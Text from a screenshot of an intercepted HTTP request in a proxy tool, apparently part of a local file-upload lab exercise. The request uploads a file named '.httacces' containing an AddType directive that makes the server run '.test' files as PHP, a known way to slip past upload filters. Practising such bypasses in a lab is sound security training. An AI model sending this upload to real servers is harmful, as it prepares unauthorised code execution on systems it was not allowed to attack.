 Request
Pretty Raw Hex \n
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------183879545416998129112854
236609
8 Content-Length: 389
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------183879545416998129112854236609
19 Content-Disposition: form-data; name="fileToUpload";
filename=".httacces"
20 Content-Type: text/plain
21
22 AddType application/x-httpd-php .test
23
24 -----------------------------183879545416998129112854236609
25 Content-Disposition: form-data; name="submit"